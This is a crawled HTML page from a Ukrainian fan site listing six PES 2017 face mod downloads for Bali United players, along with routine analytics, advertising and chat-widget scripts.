

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pes-stars.co.ua/load/indonesia_super_league/bali_united/1119
body_size: 9877
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<script type="text/javascript" src="/?tGWL4hcE6XyDHZz1BpW0hK3laEUVXar4%5E8t7eP0xIDv6PRF78QhIqW116GkgVASmTy7MnpRq8KKOWPgnQvOHihMDvDjng9hcWNFG350JUtxqq8IghP%21%3Bd4Z5FMRHG%3B%21wZuHQKNmDXkkV%5EhllmK7H19U%21gpM41P5PRhvi7tSfXl1nqlxTXicwncMEMXk56I2eykHgxGMFaSJCNjSqXlhyjGwDYFGAb%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89617867-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89617867-1');
</script>
<title>Bali United - Indonesia - Super League - Faces PES 2016 &amp; PES 2017 - PES-Stars&#124;Face for PES 2016 & PES 2017</title>

<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<script src="/highslide/highslide.js" type="text/javascript"></script>
<link href="/highslide/highslide.css" rel="stylesheet" property="stylesheet" />
<script type="text/javascript">
hs.graphicsDir = '/highslide/graphics/';
hs.wrapperClassName = 'your-own-style';
</script>
<script data-ad-client="ca-pub-7281571693186759" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s759.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.394120277091648"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"5458":"Уперед","7253":"Розпочати слайдшоу","3125":"Закрити","7254":"Змінити розмір","7287":"Перейти на сторінку з фотографією.","5255":"Помічник","7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","7252":"Попередній"},"module":"load","ssid":"373330274001553015567","site":{"host":"pes-stars.ucoz.ua","domain":"pes-stars.co.ua","id":"apes-stars"},"language":"uk","country":"US","uLightboxType":1,"layerType":6};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('www.pes-stars.co.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body class="modulesindex pagessitePage1 uripage1 noJs">
<!--U1AHEADER1Z--><noindex><nofollow><script type="text/javascript" src="/designs_156/script_site.js"></script></nofollow></noindex>
<div id="wrap">
<div id="wrap"><div id="container_wrap">
<div id="header_t">
<a href="/" title="На головну" class="hLogo_link"></a>
<div id="hnav">
<ul>
</ul>
</div>
</div><!--/header_t-->
<ul id="h_cat">
<li><a href="http://www.pes-stars.ucoz.ua/load/premier_league/2" title="Чемпіонат Англії"><img src="http://www.pes-stars.co.ua/Emblems/eng.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/spain_liga_bbva/6" title="Чемпіонат Іспанії"><img src="http://www.pes-stars.co.ua/Emblems/esp2.jpg"<strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/italy_serie_a/10" title="Чемпіонат Італії"><img src="http://www.pes-stars.co.ua/Emblems/itl.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/germany_bundesliga/14" title="Чемпіонат Німеччини"><img src="http://www.pes-stars.co.ua/Emblems/ger.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/ukraine_premier_liga/106" title="Чемпіонат України"><img src="http://www.pes-stars.co.ua/Emblems/ukr.jpg" <strong></strong><span></span></a></li>
</ul><!--/header_c-->
<div id="header_b">
<div id="header_rb">
<div id="hProf"><noindex><nofollow>

<a class="hButt s4" href="/register">Реєстрація</a>
<a class="hButt s1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вхід</a>

</nofollow></noindex></div>
</div><!--/header_rb-->
<a class="hButt s5" href="/forum/">Форум</a>
<form action="/search/" onsubmit="this.sfSbm.disabled=true" method="get" class="hSearch">
<div class="hS_text"><input name="q" type="text" value="Пошук" onBlur="if(this.value=='')this.value='Пошук'" onFocus="if(this.value=='Пошук')this.value=''"></div>
<input class="hS_submit" name="sfSbm" type="submit" value=" ">
<div class="hS_bottom">Наприклад: <strong></strong><strong></strong><strong>V. Tsygankov PES2017 by Andrey_Pol</strong></div>
</form>
<div class="speedbar"><a href="http://pes-stars.co.ua/" title="Главная">PES-STARS.CO.UA</a> » <a href="/load/">Faces PES 2016 &amp; PES 2017</a> » <a href="/load/indonesia_super_league/160">Indonesia - Super League</a></div>
</div><!--/header_b-->
<div id="content_full" class="input_style">
<div id="content_in"><!--/U1AHEADER1Z-->

<!-- <middle> -->
<div id="side_right">
<div id="sider_left">


<!-- <block> -->

<!-- <body> --> <!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://pes-stars.co.ua/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файли<!--</s>--></a> &raquo; <a href="/load/indonesia_super_league/160">Indonesia - Super League</a> &raquo; Bali United</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категорії файлів<!--</s>-->: <b>6</b><br /><!--<s5220>-->Показано файлів<!--</s>-->: <b><span class="numShown73">1-6</span></b></td>
<td align="right"></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортувати по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/indonesia_super_league/bali_united/1119', '0' ); return false;" class="catSortLink darr">Даті</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/indonesia_super_league/bali_united/1119', '0' ); return false;" class="catSortLink">Назві</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/indonesia_super_league/bali_united/1119', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/indonesia_super_league/bali_united/1119', '0' ); return false;" class="catSortLink">Коментарям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/indonesia_super_league/bali_united/1119', '0' ); return false;" class="catSortLink">Завантаженням</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/indonesia_super_league/bali_united/1119', '0' ); return false;" class="catSortLink">Переглядам</a> </span><hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/indonesia_super_league/bali_united/1119-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/indonesia_super_league/bali_united/1119-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID26752"><div class="v_loop">
<div class="v_top">
<div class="v_rating">

		<style type="text/css">
			.u-star-rating-18 { list-style:none; margin:0px; padding:0px; width:90px; height:18px; position:relative; background: url('/designs_156/rating.png') top left repeat-x }
			.u-star-rating-18 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-18 li a { display:block;width:18px;height: 18px;line-height:18px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-18 li a:hover { background: url('/designs_156/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-18 a.u-one-star { left:0px }
			.u-star-rating-18 a.u-one-star:hover { width:18px }
			.u-star-rating-18 a.u-two-stars { left:18px }
			.u-star-rating-18 a.u-two-stars:hover { width:36px }
			.u-star-rating-18 a.u-three-stars { left:36px }
			.u-star-rating-18 a.u-three-stars:hover { width:54px }
			.u-star-rating-18 a.u-four-stars { left:54px }
			.u-star-rating-18 a.u-four-stars:hover { width:72px }
			.u-star-rating-18 a.u-five-stars { left:72px }
			.u-star-rating-18 a.u-five-stars:hover { width:90px }
			.u-star-rating-18 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/designs_156/rating.png') left bottom;position: absolute;height:18px !important;line-height:18px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating26752" class="uStarRating26752 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating26752" class="u-current-rating uCurStarRating26752" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/indonesia_super_league/bali_united/kadek_agung_pes2017_by_arm/1119-1-0-26752" title="Kadek Agung PES2017 by ARM"><strong>Kadek Agung PES2017 by ARM</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Kadek Agung PES2017 by ARM" href="/_ld/267/92378268.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/267/92378268.jpg" alt="Kadek Agung PES2017 by ARM" title="Kadek Agung PES2017 by ARM"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Kadek Agung PES2017 by ARM</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/indonesia_super_league/bali_united/1119" title="Bali United">Bali United</a></dd></dl>
<dl><dt>Дата:</dt> <dd>30.06.2021</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/indonesia_super_league/bali_united/kadek_agung_pes2017_by_arm/1119-1-0-26752#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1348</b></div><div class="v_download"><a href="/load/indonesia_super_league/bali_united/kadek_agung_pes2017_by_arm/1119-1-0-26752">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID23412"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating23412" class="uStarRating23412 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating23412" class="u-current-rating uCurStarRating23412" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/indonesia_super_league/bali_united/irfan_jaya_pes2017_by_ghiffarifm/1119-1-0-23412" title="Irfan Jaya PES2017 by GhiffariFM"><strong>Irfan Jaya PES2017 by GhiffariFM</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Irfan Jaya PES2017 by GhiffariFM" href="/_ld/234/19341494.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/234/19341494.jpg" alt="Irfan Jaya PES2017 by GhiffariFM" title="Irfan Jaya PES2017 by GhiffariFM"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Irfan Jaya PES2017 by GhiffariFM</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/indonesia_super_league/bali_united/1119" title="Bali United">Bali United</a></dd></dl>
<dl><dt>Дата:</dt> <dd>23.06.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/indonesia_super_league/bali_united/irfan_jaya_pes2017_by_ghiffarifm/1119-1-0-23412#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1558</b></div><div class="v_download"><a href="/load/indonesia_super_league/bali_united/irfan_jaya_pes2017_by_ghiffarifm/1119-1-0-23412">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID22717"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating22717" class="uStarRating22717 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating22717" class="u-current-rating uCurStarRating22717" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/indonesia_super_league/bali_united/hendra_bayauw_pes2017_by_mirukuu/1119-1-0-22717" title="Hendra Bayauw PES2017 by Mirukuu"><strong>Hendra Bayauw PES2017 by Mirukuu</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Hendra Bayauw PES2017 by Mirukuu" href="/_ld/227/08159200.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/227/08159200.jpg" alt="Hendra Bayauw PES2017 by Mirukuu" title="Hendra Bayauw PES2017 by Mirukuu"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Hendra Bayauw PES2017 by Mirukuu</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/indonesia_super_league/bali_united/1119" title="Bali United">Bali United</a></dd></dl>
<dl><dt>Дата:</dt> <dd>17.05.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/indonesia_super_league/bali_united/hendra_bayauw_pes2017_by_mirukuu/1119-1-0-22717#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>911</b></div><div class="v_download"><a href="/load/indonesia_super_league/bali_united/hendra_bayauw_pes2017_by_mirukuu/1119-1-0-22717">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID22628"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating22628" class="uStarRating22628 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating22628" class="u-current-rating uCurStarRating22628" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/indonesia_super_league/bali_united/rizky_febrianto_pes2017_by_mirukuu/1119-1-0-22628" title="Rizky Dwi PES2017 by Mirukuu"><strong>Rizky Dwi PES2017 by Mirukuu</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Rizky Dwi PES2017 by Mirukuu" href="/_ld/226/57632874.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/226/57632874.jpg" alt="Rizky Dwi PES2017 by Mirukuu" title="Rizky Dwi PES2017 by Mirukuu"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Rizky Dwi PES2017 by Mirukuu</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/indonesia_super_league/bali_united/1119" title="Bali United">Bali United</a></dd></dl>
<dl><dt>Дата:</dt> <dd>10.05.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/indonesia_super_league/bali_united/rizky_febrianto_pes2017_by_mirukuu/1119-1-0-22628#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1001</b></div><div class="v_download"><a href="/load/indonesia_super_league/bali_united/rizky_febrianto_pes2017_by_mirukuu/1119-1-0-22628">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID20347"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating20347" class="uStarRating20347 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating20347" class="u-current-rating uCurStarRating20347" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/indonesia_super_league/bali_united/irfan_jaya_pes2017_by_mirukuu/1119-1-0-20347" title="Irfan Jaya PES2017 by Mirukuu"><strong>Irfan Jaya PES2017 by Mirukuu</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Irfan Jaya PES2017 by Mirukuu" href="/_ld/203/59723096.png" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/203/59723096.png" alt="Irfan Jaya PES2017 by Mirukuu" title="Irfan Jaya PES2017 by Mirukuu"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Irfan Jaya PES2017 by Mirukuu</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/indonesia_super_league/bali_united/1119" title="Bali United">Bali United</a></dd></dl>
<dl><dt>Дата:</dt> <dd>28.09.2019</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/indonesia_super_league/bali_united/irfan_jaya_pes2017_by_mirukuu/1119-1-0-20347#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1614</b></div><div class="v_download"><a href="/load/indonesia_super_league/bali_united/irfan_jaya_pes2017_by_mirukuu/1119-1-0-20347">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID12647"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating12647" class="uStarRating12647 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating12647" class="u-current-rating uCurStarRating12647" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/indonesia_super_league/bali_united/ricky_fajrin_pes2017_by_alief/1119-1-0-12647" title="Ricky Fajrin PES2017 by Alief"><strong>Ricky Fajrin PES2017 by Alief</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Ricky Fajrin PES2017 by Alief" href="/_ld/126/45581137.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/126/45581137.jpg" alt="Ricky Fajrin PES2017 by Alief" title="Ricky Fajrin PES2017 by Alief"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Ricky Fajrin PES2017 by Alief</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/indonesia_super_league/bali_united/1119" title="Bali United">Bali United</a></dd></dl>
<dl><dt>Дата:</dt> <dd>16.04.2017</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/indonesia_super_league/bali_united/ricky_fajrin_pes2017_by_alief/1119-1-0-12647#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>2547</b></div><div class="v_download"><a href="/load/indonesia_super_league/bali_united/ricky_fajrin_pes2017_by_alief/1119-1-0-12647">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div></div>
<!-- </body> --><!-- </body> --></div><!--/sider_left--><div id="sider_right">
<noindex><nofollow>

<!--U1CLEFTER1Z--><!-- <block543> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Face Link Error?<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="http://www.pes-stars.co.ua/forum/4-56-1#3632"><img src="http://www.pes-stars.co.ua/For_others/1671580508.png" width="190" height="45" title="Face Link Error?" alt="Face Link Error?"></a></div></div>
</div><!--/block_full-->
<!-- </block543> -->

<!-- <block1024> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Facemakers<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="https://www.facebook.com/Andrey_Pol-Facemaker-109476838177027"><img src="http://www.pes-stars.co.ua/1465601.jpg" width="190" height="45" title="Andrey_Pol Facemaker" alt="Andrey_Pol Facemaker"></a>
<a href="https://www.facebook.com/shieka.facemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/egypt.png" width="190" height="45" title="Prince Shieka Facemaker" alt="Prince Shieka Facemaker"></a>
<a href="https://www.facebook.com/KodigoFacemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/peru.png" width="190" height="45" title="Kodigo Facemaker" alt="Kodigo Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100089800406007"><img src="http://www.pes-stars.co.ua/For_others/Flags/Algeria.png" width="190" height="45" title="HED Facemaker" alt="HED Facemaker"></a>
<a href="https://www.facebook.com/ZSFfacemaker/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia.png" width="190" height="45" title="ZSF Facemaker" alt="ZSF Facemaker"></a>
<a href="https://www.facebook.com/CapMidoo342001/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Egypt1.png" width="190" height="45" title="African Facemakers" alt="African Facemakers"></a>
<a href="https://www.facebook.com/bukanfacemakerr/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia1.png" width="190" height="45" title="Bukan Facemaker" alt="Bukan Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100075724008282"><img src="http://www.pes-stars.co.ua/For_others/Flags/Peru1.png" width="190" height="45" title="Cr3 Facemaker" alt="Cr3 Facemaker"></a></div></div>
</div><!--/block_full-->
<!-- </block1024> -->

<!-- <block9> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Чат<!--</s>--><!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<div class="bChat"><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?576681704.136899', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div class="bChat_bottom"><div class="right">
<div class="bChat_butt">


<a class="bC_rel" href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить"></a>
</div>
<div style="width:30px">
<input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/><img alt="" style="display:none;" id="mchatAjax" src="http://s32.ucoz.net/img/fr/ajax3.gif" border="0" width="16"/></div></div>
<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Повідомлення" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea></div><!--/bChat_bottom-->


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%"><input id="fCode" class="captcha-answer uf-text uf-captcha" name="code" type="text" placeholder="Відповідь" maxlength="6" ></td><td align="right"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Оновити код безпеки">
			<!-- </captcha_renew_html> --><input type="hidden" name="seckey" value="4798518904227646873" >
			<img class="captcha-question mchat" src="/secure/?k=4798518904227646873&s=mchat&tm=1768768599" title="Оновити код безпеки" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?k=4798518904227646873&s=mchat&tm=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> --></td></tr>
</table>




			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script></div>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block9> -->




<noindex><nofollow>


</nofollow></noindex>
<a href="http://info.flagcounter.com/DZFq"><img src="http://s06.flagcounter.com/count/DZFq/bg_098005/txt_000000/border_0A0A0A/columns_3/maxflags_42/viewers_0/labels_0/pageviews_0/flags_0/" alt="Flag Counter" border="0"></a>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Справа -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7281571693186759" data-ad-slot="6746369823" data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1CLEFTER1Z-->


</div><!--/sider_right--></div><!--/side_right-->

<div id="side_left">

